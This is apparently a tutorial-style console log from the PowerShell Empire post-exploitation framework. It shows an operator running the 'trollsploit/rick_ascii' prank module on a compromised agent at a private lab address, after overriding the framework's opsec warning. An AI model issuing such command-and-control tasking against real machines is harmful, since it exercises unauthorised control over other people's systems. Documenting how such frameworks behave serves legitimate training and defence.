 (Empire: 7WMPXN1Y) > usemodule trollsploit/rick_ascii
(Empire: powershell/trollsploit/rick_ascii) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 7WMPXN1Y to run TASK_CMD_WAIT
[*] Agent 7WMPXN1Y tasked with task ID 4
[*] Tasked agent 7WMPXN1Y to run module powershell/trollsploit/rick_ascii
(Empire: powershell/trollsploit/rick_ascii) > [*] Agent 7WMPXN1Y returned results.
Client Rick-Asciied!
[*] Valid results returned by 10.10.10.1